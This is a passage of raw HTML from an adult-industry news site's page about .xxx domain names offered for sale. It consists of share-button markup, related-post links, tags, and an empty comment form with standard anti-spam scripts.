7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=XXX%20New%2015x%20-%20Sex%20Porn%20Related%20-%20Adult%20Premium%20Domain%20Names%20for%20Sale%20MAKE%20OFFER%20https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/', 'XXX%20New%2015x%20-%20Sex%20Porn%20Related%20-%20Adult%20Premium%20Domain%20Names%20for%20Sale%20MAKE%20OFFER', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<br><h3><small>Related posts you may like:</h3><ol>
<li><a href="https://therealpornwikileaks.com/ftc-to-icann-new-domain-suffixes-will-undermine-the-internet/" rel="bookmark" title="FTC to ICANN: New Domain Suffixes Will ‘Undermine’ the Internet">FTC to ICANN: New Domain Suffixes Will ‘Undermine’ the Internet</a></li>
<li><a href="https://therealpornwikileaks.com/joepaterno-xxx-sold-on-ebay/" rel="bookmark" title="Joe Paterno dot xxx offered on eBay">Joe Paterno dot xxx offered on eBay</a></li>
<li><a href="https://therealpornwikileaks.com/icann-and-pornographers-comrades-in-arms/" rel="bookmark" title="ICANN and Pornographers: Comrades in Arms?">ICANN and Pornographers: Comrades in Arms?</a></li>
<li><a href="https://therealpornwikileaks.com/garrett-lubben-unemployed-can-shelley-afford-the-mortgage-by-michael-whiteacre/" rel="bookmark" title="Garrett Lubben Unemployed; Can Shelley Afford the Mortgage? By Michael Whiteacre">Garrett Lubben Unemployed; Can Shelley Afford the Mortgage? By Michael Whiteacre</a></li>
<li><a href="https://therealpornwikileaks.com/xbiz-manwin-icm-registry-ink-settlement-deal/" rel="bookmark" title="XBIZ: Manwin, ICM Registry Ink Settlement Deal">XBIZ: Manwin, ICM Registry Ink Settlement Deal</a></li>
</ol></small>
</div>
                                        <div class="clear"></div>
                </div><!-- end .entry -->
                <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->
    

        <!-- Related Articles & Author / Tags and Categories -->
        <div id="tabs_wrapper">
            <div id="tabs_container">
                <ul id="tabs">
                    <li class="active"><a href="#tab1"><i class="fa fa-bars"></i><span>Related Articles</span></a></li>
                    <li><a href="#tab2"><i class="fa fa-user"></i></a></li>
                    <li><a href="#tab3"><i class="fa fa-folder-open"></i></a></li>
                    <li><a href="#tab4"><i class="fa fa-tags"></i></a></li>                                
                </ul><!-- end .tabs -->
            </div><!-- end #tabs_container -->
            <!-- Related Articles -->
            <div id="tabs_content_container">
                <div id="tab1" class="tab_content" style="display: block;">
                    <ul class="related-posts">
                                            <li>
                                                      <a href="https://therealpornwikileaks.com/esperanza-del-horno-needs-your-help-esperanzahorno/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2025/11/IMG_4273-300x186.jpeg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="" title="" decoding="async" loading="lazy" /></a>
                            

                          <a href="https://therealpornwikileaks.com/esperanza-del-horno-needs-your-help-esperanzahorno/" title="Esperanza Del Horno Needs Your Help @EsperanzaHorno"><h4> Esperanza Del Horno Needs Your Help @EsperanzaHorno </h4></a>
                          <div class="footer-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-104775" data-content-id="104775"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(104775, 1);"><i class="fa fa-thumbs-o-up"></i> 7</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(104775, 2);"><i class="fa fa-thumbs-o-down"></i> 1</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                          </div><!-- end .home-data -->                                                  
                        </li>
                                            <li>
                                                      <a href="https://therealpornwikileaks.com/miss-colorado-makes-history-as-she-becomes-first-serving-us-soldier-ever-to-be-crowned-miss-america-air-force-pilot-training-to-be-top-gun-fighter-pilot-after-graduating-from-harvard/"><img width="1" height="1" src="https://therealpornwikileaks.com/wp-content/uploads/2024/01/MISSAMERICA2024.jpg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="madison marsh" title="" decoding="async" loading="lazy" /></a>
                            

                          <a href="https://therealpornwikileaks.com/miss-colorado-makes-history-as-she-becomes-first-serving-us-soldier-ever-to-be-crowned-miss-america-air-force-pilot-training-to-be-top-gun-fighter-pilot-after-graduating-from-harvard/" title="Miss Colorado makes history as she becomes first serving US soldier EVER to be crowned Miss America"><h4> Miss Colorado makes history as she becomes first serving US soldier EVER to be crowned Miss America </h4></a>
                          <div class="footer-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-101572" data-content-id="101572"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(101572, 1);"><i class="fa fa-thumbs-o-up"></i> 12</span> <span class="thumbs-rating-down thumbs-rating-voted" onclick="thumbs_rating_vote(101572, 2);"><i class="fa fa-thumbs-o-down"></i> 1</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                          </div><!-- end .home-data -->                                                  
                        </li>
                                            <li>
                                                      <a href="https://therealpornwikileaks.com/emma-magnolia-faces-off-with-nala-ray-on-oftvs-this-is-fire/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2023/02/Emma-Magnolia-PR-21623-crop-300x186.jpg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="emma magnolia" title="" decoding="async" loading="lazy" srcset="https://therealpornwikileaks.com/wp-content/uploads/2023/02/Emma-Magnolia-PR-21623-crop-300x186.jpg 300w, https://therealpornwikileaks.com/wp-content/uploads/2023/02/Emma-Magnolia-PR-21623-crop-450x277.jpg 450w, https://therealpornwikileaks.com/wp-content/uploads/2023/02/Emma-Magnolia-PR-21623-crop-150x92.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                            

                          <a href="https://therealpornwikileaks.com/emma-magnolia-faces-off-with-nala-ray-on-oftvs-this-is-fire/" title="Emma Magnolia Faces Off with Nala Ray on OFTV’s ‘This Is Fire’"><h4> Emma Magnolia Faces Off with Nala Ray on OFTV’s ‘This Is Fire’ </h4></a>
                          <div class="footer-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-99503" data-content-id="99503"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(99503, 1);"><i class="fa fa-thumbs-o-up"></i> 8</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(99503, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                          </div><!-- end .home-data -->                                                  
                        </li>
                                            <li>
                                                      <a href="https://therealpornwikileaks.com/sending-nude-images-electronically-will-cost-you-in-virginia-with-one-caveat/"><img width="300" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2022/04/o4OjCNmNeOhvsS1P.large_-300x186.jpg" class="attachment-showcase_wp_thumbnail-blog size-showcase_wp_thumbnail-blog wp-post-image" alt="phone" title="" decoding="async" loading="lazy" /></a>
                            

                          <a href="https://therealpornwikileaks.com/sending-nude-images-electronically-will-cost-you-in-virginia-with-one-caveat/" title="Sending nude images electronically will cost you in Virginia, with one caveat"><h4> Sending nude images electronically will cost you in Virginia, with one caveat </h4></a>
                          <div class="footer-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-95438" data-content-id="95438"><span class="thumbs-rating-up thumbs-rating-voted" onclick="thumbs_rating_vote(95438, 1);"><i class="fa fa-thumbs-o-up"></i> 12</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(95438, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div>                          </div><!-- end .home-data -->                                                  
                        </li>
                                        </ul><!-- end .mv_list_small -->
                    <div class="clear"></div>
                </div><!-- end #tab1 -->
                <!--  Author -->
                <div id="tab2" class="tab_content">
                                        <div class="clear"></div>
                </div><!-- end #tab2 -->
                <!-- Categories -->               
                <div id="tab3" class="tab_content">
                                            <div class="ct-size"><a href="https://therealpornwikileaks.com/category/random-adult-news/" rel="category tag">Random Adult News</a></div><div class="clear"></div>
                                        <div class="clear"></div>
                </div><!-- end #tab3 -->
                <!-- Tags -->
                <div id="tab4" class="tab_content">
                                            <div class="ct-size"><a href="https://therealpornwikileaks.com/tag/black/" rel="tag">black</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/dotxxx/" rel="tag">dotxxx</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/extortion/" rel="tag">extortion</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/featured/" rel="tag">featured</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/hate/" rel="tag">hate</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/mail/" rel="tag">mail</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/off/" rel="tag">off</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/porn/" rel="tag">porn</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/rip/" rel="tag">rip</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/scam/" rel="tag">scam</a> <span>,</span> <a href="https://therealpornwikileaks.com/tag/theft/" rel="tag">theft</a></div><div class="clear"></div>
                                        <div class="clear"></div>
                </div><!-- end #tab4 -->
            </div><!-- end .tabs_content_container -->
        </div><!-- end #tabs_wrapper -->


        <!-- Comments -->
        <div id="comments" class="comments">
                        <div class="comments-title"><i class="fa fa-comments"></i> Comments</div>
                        <div class="clear"></div>
                <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://therealpornwikileaks.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="94c2904c54" /><input type="hidden" name="_wp_http_referer" value="/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/4106a19b53da9484f64a79e3dff70db8?s=56&#038;d=wavatar&#038;r=r' srcset='https://secure.gravatar.com/avatar/4106a19b53da9484f64a79e3dff70db8?s=112&#038;d=wavatar&#038;r=r 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dace4a40e2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/877057d471c98238c55e0d393ac575ef?s=56&#038;d=wavatar&#038;r=r' srcset='https://secure.gravatar.com/avatar/877057d471c98238c55e0d393ac575ef?s=112&#038;d=wavatar&#038;r=r 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dace4a40e2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="26"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>            <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="1">
                        <span class='wpdtc' title='1'>1</span> Comment                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting ">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-2263_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
